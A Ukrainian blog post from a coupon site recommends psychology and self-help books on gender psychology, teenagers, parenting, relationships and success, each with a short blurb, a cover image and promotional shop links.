<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/bohyny-726x1024.jpg" alt="«Богині в кожній жінці. Нова психологія жінки. Архетипи богинь» " class="wp-image-74948" width="757" height="1068" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/bohyny-726x1024.jpg 726w, https://blog.pokupon.ua/wp-content/uploads/2021/05/bohyny-213x300.jpg 213w, https://blog.pokupon.ua/wp-content/uploads/2021/05/bohyny-768x1083.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/bohyny-1089x1536.jpg 1089w, https://blog.pokupon.ua/wp-content/uploads/2021/05/bohyny.jpg 1417w" sizes="(max-width: 757px) 100vw, 757px" /></figure>



<h3 class="wp-block-heading">«Жінка починається з тіла»&nbsp;</h3>



<p>Автор книги Міла Туманова в своєму тексті підводить підсумки 15-річної роботи з жінками в якості тренера-психолога. Її цікавить, в першу чергу, жіноча тілесність: узагальнюючи свої знання на цю тему, вона простою та доступною мовою розповідає про жіноче тіло і особливості його функціонування. Книга вчить приймати і розуміти себе, допомагає розслабитися і чути свій організм. Кожен факт підкріплений конкретними прикладами з життя, що робить книгу особливо цінною та корисною.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/myla-tumanova-710x1024.jpg" alt="«Жінка починається з тіла» " class="wp-image-74949" width="758" height="1093" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/myla-tumanova-710x1024.jpg 710w, https://blog.pokupon.ua/wp-content/uploads/2021/05/myla-tumanova-208x300.jpg 208w, https://blog.pokupon.ua/wp-content/uploads/2021/05/myla-tumanova-768x1107.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/myla-tumanova.jpg 1025w" sizes="(max-width: 758px) 100vw, 758px" /></figure>



<h3 class="wp-block-heading">«Діяти як жінка, думати як чоловік»&nbsp;</h3>



<p>Часто жінки не розуміють, як знайти підхід до чоловіка, питають поради у подруг, а всього-то й треба, що почитати Стіва Харві, який дає відповіді на всі наболілі питання. Як чоловік сприймає жіночу поведінку, як визначити серйозність його намірів, як розпізнати «маминого синочка» і безліч інших злободенних питань про сильну стать – відповіді на них ви знайдете в цій книзі.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="790" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/dumaty-iak-cholovik-1024x790.jpg" alt="«Діяти як жінка, думати як чоловік» " class="wp-image-74998" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/dumaty-iak-cholovik-1024x790.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dumaty-iak-cholovik-300x231.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dumaty-iak-cholovik-768x592.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dumaty-iak-cholovik.jpg 1297w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>Розібратися в собі, навчитися грамотно вибудовувати відносини і прокачати позитивні особистісні якості допоможуть психологічні тренінги, вебінари і лекції, а знижки Покупону допоможуть вам </em><a href="https://pokupon.ua/kiev/lichnostnoe_razvitie?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=lichnostnoe_razvitie" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>заощадити до 90%</em></a><em>.</em></p></blockquote>



<h2 id="2">Книги з чоловічої психології</h2>



<h3 class="wp-block-heading">«Боги в кожному чоловікові. Архетипи, що керують життям чоловіків»&nbsp;</h3>



<p>Джин Шинода Болен шукає архетипи не тільки в жінках, а й в чоловіках. Розбираючи вісім архетипів, названих на честь давньогрецьких богів, автор розповідає, які особистісні риси домінують в кожному з них. У своїй книзі вона також пояснює, як чоловікові визначити свій основний архетип, що робити, щоб розвинути його кращі якості і звести нанівець гірші.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/bohy-arkhetypy-1.jpg" alt="«Боги в кожному чоловікові. Архетипи, що керують життям чоловіків» " class="wp-image-74958" width="758" height="1083" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/bohy-arkhetypy-1.jpg 700w, https://blog.pokupon.ua/wp-content/uploads/2021/05/bohy-arkhetypy-1-210x300.jpg 210w" sizes="(max-width: 758px) 100vw, 758px" /></figure>



<h3 class="wp-block-heading">«Всередині чоловіка. Відверті історії про кохання, стосунки, шлюб, зради і жінок»</h3>



<p>У цій книзі, яка буде цікава і корисна будь-якому дорослому читачеві незалежно від статі, зібрано 201 інтерв&#8217;ю з чоловіками. Журналістка і письменниця Тамріко Шолі зібрала найбільш емоційно чіпляючі і повчальні життєві історії – про любов, секс, відносини з жінками, сімейне життя, зради і особисті драми. Кожен чоловік, прочитавши цю збірку, знайде в ній щось близьке і знайоме, а в якихось інтерв&#8217;ю впізнає себе майже зі 100%-вою точністю.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/tamryko-sholy-668x1024.jpg" alt="«Всередині чоловіка. Відверті історії про кохання, стосунки, шлюб, зради і жінок»" class="wp-image-74959" width="757" height="1160" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/tamryko-sholy-668x1024.jpg 668w, https://blog.pokupon.ua/wp-content/uploads/2021/05/tamryko-sholy-196x300.jpg 196w, https://blog.pokupon.ua/wp-content/uploads/2021/05/tamryko-sholy-768x1176.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/tamryko-sholy-1003x1536.jpg 1003w, https://blog.pokupon.ua/wp-content/uploads/2021/05/tamryko-sholy.jpg 1305w" sizes="(max-width: 757px) 100vw, 757px" /></figure>



<h3 class="wp-block-heading">«Чоловік мрії: Як масова культура створювала образ ідеального чоловіка»</h3>



<p>Відповідати жіночим очікуванням від чоловіків непросто, особливо якщо вони змінюються мало не кожне десятиліття;) Історик Керол Дайхаус розповідає, як протягом епох змінювався образ ідеального чоловіка в масовій культурі, який механізм формування смаків жіночої аудиторії, і чому півстоліття тому був популярний Ален Делон, в нульові викликав захоплення Бред Пітт, а сьогодні в секс-символах ходить Кріс Хемсворт.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1005" height="672" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/muzhchyna-mechty.jpg" alt="«Чоловік мрії: Як масова культура створювала образ ідеального чоловіка»" class="wp-image-74960" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/muzhchyna-mechty.jpg 1005w, https://blog.pokupon.ua/wp-content/uploads/2021/05/muzhchyna-mechty-300x201.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/05/muzhchyna-mechty-768x514.jpg 768w" sizes="(max-width: 1005px) 100vw, 1005px" /></figure>



<h3 class="wp-block-heading">«Досить бути славним хлопцем!»&nbsp;</h3>



<p>Коли людина лізе зі шкіри геть, щоб бути для всіх хорошим, рано чи пізно в його житті трапляється така неприємна річ, як емоційне вигорання. Американський психотерапевт Роберт Гловер розповідає, до чого може призвести постійне перебування в амплуа «славного хлопця», чому це шкідливо для вашої ж психіки і як безболісно зцілитися від цієї «болячки». Ця книга допоможе зітхнути вільніше, зрозуміти себе і свої справжні бажання.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/khvatyt-728x1024.jpg" alt="«Досить бути славним хлопцем!» " class="wp-image-74961" width="759" height="1068" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/khvatyt-728x1024.jpg 728w, https://blog.pokupon.ua/wp-content/uploads/2021/05/khvatyt-213x300.jpg 213w, https://blog.pokupon.ua/wp-content/uploads/2021/05/khvatyt-768x1080.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/khvatyt.jpg 786w" sizes="(max-width: 759px) 100vw, 759px" /></figure>



<h2 id="3">Психологічна література для підлітків</h2>



<h3 class="wp-block-heading">«Написане залишається»</h3>



<p>Вільний доступ до інтернету робить і без того ранимих підлітків ще вразливішими. Соцмережі сьогодні – не тільки додатковий майданчик для спілкування, а й інструмент цькування. Кібербулінг цвіте пишним цвітом, особисті листування і світлини крадуться зловмисниками, а в «приват» до підлітка нерідко стукають аж ніяк не безневинні незнайомці. Як навчитися вести себе в мережі більш обережно, як убезпечити свій аккаунт від витоку даних і проводити час в інтернеті з максимальним комфортом – саме про це розкажуть юному читачеві провідні фахівці в галузі дитячої психології і цифрової поведінки.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/napysannoe-ostaetsia-800x1024.jpg" alt="«Написане залишається»" class="wp-image-74962" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/napysannoe-ostaetsia-800x1024.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2021/05/napysannoe-ostaetsia-234x300.jpg 234w, https://blog.pokupon.ua/wp-content/uploads/2021/05/napysannoe-ostaetsia-768x983.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/napysannoe-ostaetsia-1200x1536.jpg 1200w, https://blog.pokupon.ua/wp-content/uploads/2021/05/napysannoe-ostaetsia.jpg 1563w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<h3 class="wp-block-heading">«Спокійно, ти впораєшся!»</h3>



<p>Сучасний підліток живе в постійному стресі. І якщо одні з цим більш-менш справляються, то у інших починаються проблеми: підвищується тривожність, виникають панічні атаки і пробуджується патологічне прагнення до ризикованої поведінки. Книга Томаса МакДонаха, Джона Хетчера допоможе підлітку краще розуміти себе, навчить ефективно долати стрес і розповість, як визначити необхідність терапії.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="790" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/ty-spravyshsia-790x1024.jpg" alt="«Спокійно, ти впораєшся!»" class="wp-image-74963" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/ty-spravyshsia-790x1024.jpg 790w, https://blog.pokupon.ua/wp-content/uploads/2021/05/ty-spravyshsia-231x300.jpg 231w, https://blog.pokupon.ua/wp-content/uploads/2021/05/ty-spravyshsia-768x995.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/ty-spravyshsia.jpg 1000w" sizes="(max-width: 790px) 100vw, 790px" /></figure>



<h3 class="wp-block-heading">«Час почути себе»&nbsp;</h3>



<p>Емоційне здоров&#8217;я не менш важливе, ніж фізичне. Саме так вважає Анна Блек, яка зібрала у своїй книзі цілий курс практик і вправ, що позитивно впливають на психологічний стан. Програма розрахована на 52 тижні, тобто на цілий рік. Кожна вправа вчить читача бути добрішим, милосерднішим, уважнішим до оточуючих і себе самого. Мета книги – навчити робити добрі справи не з почуття обов&#8217;язку.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="828" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/uslyshat-sebia-828x1024.jpg" alt="«Час почути себе» " class="wp-image-74964" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/uslyshat-sebia-828x1024.jpg 828w, https://blog.pokupon.ua/wp-content/uploads/2021/05/uslyshat-sebia-243x300.jpg 243w, https://blog.pokupon.ua/wp-content/uploads/2021/05/uslyshat-sebia-768x949.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/uslyshat-sebia.jpg 1000w" sizes="(max-width: 828px) 100vw, 828px" /></figure>



<h3 class="wp-block-heading">«Вийди за межі»&nbsp;</h3>



<p>Юний вік – час сумнівів і амбіцій. Від того, що виявиться сильнішим, залежить те, наскільки успішним буде подальше життя. У своїй книзі Ден Вальдшмідт зібрав низку мотивуючих історій про найзвичайнісіньких людей, які зуміли подолати труднощі й досягти вражаючих висот. Ця збірка життєствердних прикладів і корисних лайфхаків допоможе стати впевненішим і навчить правильно планувати шлях до бажаної мети.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/vyjdy-za-mezhi.jpg" alt="" class="wp-image-74999" width="757" height="1030" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/vyjdy-za-mezhi.jpg 463w, https://blog.pokupon.ua/wp-content/uploads/2021/05/vyjdy-za-mezhi-220x300.jpg 220w" sizes="(max-width: 757px) 100vw, 757px" /></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>Читайте також: </em><a href="https://blog.pokupon.ua/luchshie-knigi-dlja-molodezhi-chto-dat-pochitat-podrostku/" target="_blank" rel="noreferrer noopener"><em>Найкращі книги для підлітків</em></a></p></blockquote>



<h2 id="4">Книги про виховання дітей</h2>



<h3 class="wp-block-heading">«Як виховати, не зашкодивши?»&nbsp;&nbsp;</h3>



<p>Ця <a href="https://pokupon.ua/store/offers/219259-4mamas-yak-vihovati-ne-zashkodivshi-s-b-pozharova-v-o-sokolov-289500?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=219259-4mamas-yak-vihovati-ne-zashkodivshi-s-b-pozharova-v-o-sokolov-289500" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">книга</a> – справжній помічник для батьків, які не хочуть нехтувати особистими інтересами, прагнуть до успішної самореалізації в різних сферах, але так, щоб це не зашкодило процесу виховання. Психологи С.Б. Пожарова і В.О. Соколов розкажуть, як досягати життєвих і кар&#8217;єрних цілей, не позбавляючи дітей батьківської уваги і зберігаючи з ними здорові відносини.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-navredyv-1.jpg" alt="«Як виховати, не зашкодивши?»  " class="wp-image-74969" width="758" height="1116" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-navredyv-1.jpg 679w, https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-navredyv-1-204x300.jpg 204w" sizes="(max-width: 758px) 100vw, 758px" /></figure>



<h3 class="wp-block-heading">«Ребенок в условиях кризиса. Маленький иллюстрированный справочник»&nbsp;</h3>



<p>Автори цього чудового <a href="https://pokupon.ua/store/offers/534390-dlya-zabotlivyh-roditeley-malenkiy-illyustrirovannyy-spravochnik-rebenka-v-usloviyah-krizisa-osnova-dtb047-309896?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=534390-dlya-zabotlivyh-roditeley-malenkiy-illyustrirovannyy-spravochnik-rebenka-v-usloviyah-krizisa-osnova-dtb047-309896" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">посібника</a> – психолог і мати чотирьох дітей Енн-Клер Кляйнденст і ілюстратор, двічі мама Лінда Корацца. В основі книги – цінні поради батькам, які допоможуть точніше, швидше і ефективніше реагувати на кризові ситуації, пов&#8217;язані з дітьми. Тут ви знайдете слушні поради на всі випадки життя і дитячі характери;)</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/v-uslovyiakh-kryzysa-1024x576.jpg" alt="«Ребенок в условиях кризиса. Маленький иллюстрированный справочник» " class="wp-image-74970" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/v-uslovyiakh-kryzysa-1024x576.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/05/v-uslovyiakh-kryzysa-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/05/v-uslovyiakh-kryzysa-768x432.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/v-uslovyiakh-kryzysa-730x412.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/05/v-uslovyiakh-kryzysa.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading">«Таємна опора. Емоційний зв&#8217;язок у житті дитини»&nbsp;</h3>



<p>Якщо ви забули, як це – бути дитиною – то вам обов&#8217;язково треба прочитати цю <a href="https://pokupon.ua/store/offers/297496-taynaya-opora-privyazannost-v-zhizni-rebenka-lyudmila-petranovskaya-353614?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=297496-taynaya-opora-privyazannost-v-zhizni-rebenka-lyudmila-petranovskaya-353614" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">книгу</a> Людмили Петрановської. Відштовхуючись від наукової теорії прихильності, автор пояснює, яку роль відіграє батько у житті дитини і в процесі його дорослішання. Ви дізнаєтеся, як багато значить для дітей емоційний зв’язок з батьком і матір’ю, що криється за дитячим вередуванням, зрозумієте, як уникнути ситуації, в якій дитині доведеться «боротися» за вашу любов.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/taiemna-opora-1024x1024.jpg" alt="«Таємна опора. Емоційний зв'язок у житті дитини» " class="wp-image-75001" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/taiemna-opora-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/05/taiemna-opora-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/05/taiemna-opora-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/05/taiemna-opora-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/taiemna-opora-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/05/taiemna-opora.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 id="5">Психологія взаємовідносин</h2>



<h3 class="wp-block-heading">«Мова жестів, мова кохання»</h3>



<p>Мова слів – аж ніяк не єдиний спосіб проявити свої почуття, емоції і ставлення до людини. Знаменитий американський антрополог Девід Гівенс розповість, як навчитися «читати» жести та міміку і як самому навчитися грамотно посилати в простір невербальні сигнали. Завдяки цій книзі ви дізнаєтеся, що таке мова кохання, як впливають на підсвідомість кольори одягу й запахи, і які є способи флірту без єдиного слова.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="707" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/iazyk-zhestov-1024x707.jpg" alt="«Мова жестів, мова кохання»" class="wp-image-74975" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/iazyk-zhestov-1024x707.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/05/iazyk-zhestov-300x207.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/05/iazyk-zhestov-768x531.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/iazyk-zhestov.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading">«5 мов кохання»&nbsp;</h3>



<p>Неймовірно популярна книга з психології відносин баптистського пастора Гері Чепмена підійде людям будь-якого віросповідання і будь-якого статусу відносин. Її обов&#8217;язково треба читати, якщо ви хочете навчитися правильно висловлювати свою любов до близьких, але не знаєте, як. Автор виділяє п&#8217;ять варіантів вираження почуттів: допомога, обдаровування, заохочення, увага і дотик, причому кожна людина якогось із них потребує більше, ніж інших. Прочитавши книгу, ви зрозумієте, як говорити цими «мовами любові» і повернете відносинам колишню свіжість і яскравість.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="710" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/piat-mov-1-710x1024.jpg" alt="«5 мов кохання» " class="wp-image-75005" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/piat-mov-1-710x1024.jpg 710w, https://blog.pokupon.ua/wp-content/uploads/2021/05/piat-mov-1-208x300.jpg 208w, https://blog.pokupon.ua/wp-content/uploads/2021/05/piat-mov-1-768x1108.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/piat-mov-1.jpg 800w" sizes="(max-width: 710px) 100vw, 710px" /></figure>



<h3 class="wp-block-heading">«Мистецтво любові»&nbsp;</h3>



<p>Книга, що стала класикою, розкриє для вас таємниці загадкового почуття, яке хвилює серця людей вже не одне тисячоліття, – любові. Та й чи тільки почуття це? Еріх Фромм вже в назві своєї праці натякає, що любити – це справжня праця, мистецтво, а значить, вимагає певних знань, навичок і творчих поривів. Мабуть, саме з цієї роботи варто починати читання книг на тему любові тим, хто хоче навчитися не тільки приймати любов, але і дарувати її.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/mystetstvo-liubovi-595x1024.jpg" alt="«Мистецтво любові» " class="wp-image-75006" width="757" height="1303" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/mystetstvo-liubovi-595x1024.jpg 595w, https://blog.pokupon.ua/wp-content/uploads/2021/05/mystetstvo-liubovi-174x300.jpg 174w, https://blog.pokupon.ua/wp-content/uploads/2021/05/mystetstvo-liubovi.jpg 697w" sizes="(max-width: 757px) 100vw, 757px" /></figure>



<h3 class="wp-block-heading">«Чоловіки з Марса, жінки з Венери»&nbsp;</h3>



<p>Сучасне життя диктує нові правила: жінки часом заробляють більше за чоловіків, а ведення господарства перестало бути їх основним завданням, чоловікам дозволено бути більш емоційними, а відео з красенями біля плити вже нікого не дивують. Однак факт залишається фактом: коли справа стосується романтичних відносин і шлюбу, складається відчуття, ніби чоловіки і жінки – прибульці з різних планет. Саме про це – а ще про те, як в умовах взаємних непорозумінь зберегти любов і мир в сім&#8217;ї – пише Джон Грей, автор цього гучного психологічного бестселера.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="837" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/dzhon-hrej-1024x837.jpg" alt="«Чоловіки з Марса, жінки з Венери» " class="wp-image-75007" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/dzhon-hrej-1024x837.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dzhon-hrej-300x245.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dzhon-hrej-768x628.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dzhon-hrej-77x62.jpg 77w, https://blog.pokupon.ua/wp-content/uploads/2021/05/dzhon-hrej.jpg 1223w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>Читайте також: </em><a href="https://blog.pokupon.ua/knigi-kotorye-stoit-prochitat-kazhdomu-kto-ljubit-provodit-dosug-s-umom/" target="_blank" rel="noreferrer noopener"><em>Книги, які варто прочитати кожному</em></a></p></blockquote>



<h2 id="6">Книги про мотивацію, успіх та саморозвиток</h2>



<h3 class="wp-block-heading">«НЕ НИЙ. Вікова мудрість, яка говорить: досить жалітися, час ставати багатим»</h3>



<p>Вам здається, що у вашому житті все безнадійно? Не вірите в свій успіх? Тоді почитайте нереально мотивуючу <a href="https://pokupon.ua/store/offers/299570-ne-noy-vekovaya-mudrost-kotoraya-glasit-hvatit-zhalovatsya-pora-stanovitsya-bogatym-dzhen-sinsero-353747?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=299570-ne-noy-vekovaya-mudrost-kotoraya-glasit-hvatit-zhalovatsya-pora-stanovitsya-bogatym-dzhen-sinsero-353747" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">книгу</a> Джен Сінсеро, яка пройшла шлях від жінки, що живе в переробленому гаражі, до жінки, що подорожує світом і відпочиває виключно в готелях з п&#8217;ятьма зірками. Її робота – своєрідний путівник в сфері фінансової грамотності, який допоможе по-новому поглянути на своє життя, перестати скиглити і почати виконувати свої мрії :)</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-noj-674x1024.jpg" alt="«НЕ НИЙ. Вікова мудрість, яка говорить: досить жалітися, час ставати багатим»" class="wp-image-74980" width="760" height="1155" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-noj-674x1024.jpg 674w, https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-noj-197x300.jpg 197w, https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-noj-768x1167.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-noj-1010x1536.jpg 1010w, https://blog.pokupon.ua/wp-content/uploads/2021/05/ne-noj.jpg 1315w" sizes="(max-width: 760px) 100vw, 760px" /></figure>



<h3 class="wp-block-heading">«Нескучная книга про щастя, гроші і своє призначення»&nbsp;</h3>



<p>Як залучити в своє життя успіх? Як заробляти багато грошей і не залишити десь на другому-третьому плані духовний розвиток? Психолог, філософ і просто мудрець Сатья Дас знає відповіді на ці питання і дає їх у своїй <a href="https://pokupon.ua/store/offers/299606-neskuchnaya-kniga-o-schastie-dengah-i-svoem-prednaznachenii-satya-das-353743?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=299606-neskuchnaya-kniga-o-schastie-dengah-i-svoem-prednaznachenii-satya-das-353743" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">книзі</a>. Люди, які відвідують семінари і читають книги автора, часто зізнаються, що його поради допомогли їм побачити світ новими очима і стати по-справжньому щасливими і успішними.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/satia-das-1-653x1024.jpg" alt="«Нескучная книга про щастя, гроші і своє призначення» " class="wp-image-74982" width="758" height="1189" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/satia-das-1-653x1024.jpg 653w, https://blog.pokupon.ua/wp-content/uploads/2021/05/satia-das-1-191x300.jpg 191w, https://blog.pokupon.ua/wp-content/uploads/2021/05/satia-das-1-768x1204.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/satia-das-1-980x1536.jpg 980w, https://blog.pokupon.ua/wp-content/uploads/2021/05/satia-das-1.jpg 1275w" sizes="(max-width: 758px) 100vw, 758px" /></figure>



<h3 class="wp-block-heading">«Тонке мистецтво пофігізму: Парадоксальний спосіб жити щасливо»&nbsp;</h3>



<p>У перманентної гонці за успіхом і життям «як у того блогера в Інстаграмі» легко заробити невроз і комплекси, і при цьому так нічого і не досягти. Марк Менсон <a href="https://pokupon.ua/store/offers/297485-tonkoe-iskusstvo-pofigizma-paradoksalnyy-sposob-zhit-schastlivo-mark-menson-353609?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=297485-tonkoe-iskusstvo-pofigizma-paradoksalnyy-sposob-zhit-schastlivo-mark-menson-353609" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">закликає</a> відмовитися від поклоніння успіху і медитації на чужі досягнення, які так яскраво підкреслюють наші провали. Його підхід інший – зосередитися на головному і викинути за борт другорядне, наплювати на чужу думку, спокійно реагувати на невдачі і вміти вчасно розслабитися.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/pofyhyzm.jpg" alt="«Тонке мистецтво пофігізму: Парадоксальний спосіб жити щасливо» " class="wp-image-74983" width="758" height="1091" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/pofyhyzm.jpg 695w, https://blog.pokupon.ua/wp-content/uploads/2021/05/pofyhyzm-209x300.jpg 209w" sizes="(max-width: 758px) 100vw, 758px" /></figure>



<h3 class="wp-block-heading">«Есенціалізм. Шлях до простоти»&nbsp;</h3>



<p>Цю роботу Грега Маккеон можна було б назвати посібником з тайм-менеджменту, але все ж автор розповідає не зовсім про те, як в одну одиницю часу впихнути якомога більше завдань. Автор акцентує увагу на іншому – на тому, що потрібно, в першу чергу, відкинути все зайве і залишити тільки першорядні завдання. У вас відразу з’явиться вільний час і енергія для досягнення поставлених цілей, творчого відпочинку і здорових відносин з близькими. «Якість, а не кількість» – саме таким кредо ви будете керуватися, прочитавши цю книгу.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/jessentsyalyzm-1024x683.jpg" alt="«Есенціалізм. Шлях до простоти» " class="wp-image-75008" width="760" height="506" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/jessentsyalyzm-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/05/jessentsyalyzm-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/05/jessentsyalyzm-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/jessentsyalyzm.jpg 1200w" sizes="(max-width: 760px) 100vw, 760px" /></figure>



<h3 class="wp-block-heading">«Психологія впливу»&nbsp;</h3>



<p>Мистецтво маніпуляції і підпорядкування – те, що життєво необхідно освоїти тим, хто за родом діяльності повинен вміти правильно впливати на інших. Якщо ви займаєте керівну посаду, багато працюєте з людьми, то вам не обійтися без знань в галузі соціальної психології і конфліктології. <a href="https://pokupon.ua/store/offers/299585-psihologiya-vliyaniya-robert-chaldini-353744?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Книга Роберта Чалдині</a>, що розійшлася світом накладом понад 2 мільйони примірників, розповість вам, як впливати на людей таким чином, щоб вони поводились, як вам потрібно.</p>



